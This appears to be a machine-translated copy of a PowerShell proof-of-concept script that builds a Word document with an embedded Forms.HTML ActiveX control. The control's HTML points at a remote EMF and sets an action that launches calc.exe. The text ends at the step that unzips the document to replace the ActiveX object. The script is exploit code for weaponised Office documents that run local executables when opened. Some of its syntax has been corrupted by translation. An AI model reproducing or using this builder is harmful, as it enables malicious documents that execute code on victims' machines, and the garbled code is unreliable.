 Forms.HTML.ps1
生的
1 #目标文件路径
2 $ filename = [ Environment ] :: GetFolderPath (' Desktop ') + ' \ Forms.HTML.docx '
3 $ progid = ' Forms.HTML: Image.1 '
4 $ clsid = ' 5512D112-5CC6-11CF-8D67-00AA00BDCE1D '
5 $ html = ' <x type =“image”src =“https://securify.nl/blog/SFY20180801/packager.emf”action =“file: /// c | /windows/system32/calc.exe”> “
6
7 #用于改变的docx（ZIP）文件负载组件
8 [ void ] [ Reflection.Assembly ] :: LoadWithPartialName (' System.IO.Compression.FileSystem ')
9 [ void ] [ Reflection.Assembly ] :: LoadWithPartialName (' System.IO.Compression ')
10
11 #创建新的Word文档
12 $ word = New-Object - ComObject Word.Application
13 $ word .Visible = $ false
14 $ doc = $ word .documents.add ()
15
16 $ shape = $ doc .InlineShapes.AddOLEControl ($ progid)
17
18 #保存文档和关闭Word
19 $ doc .SaveAs ($ filename)
20 $ doc。关闭 ($ false)
21 $ word .Quit ()
22
23 #创建临时文件夹修改的docx
24 $ tmpfolder = “ $ env: TEMP \ ” + [ System.Guid ] :: NewGuid ()
25 $ null = New-Item -类型目录- Path $ tmpfolder
26
27 #解压缩并替换ActiveX对象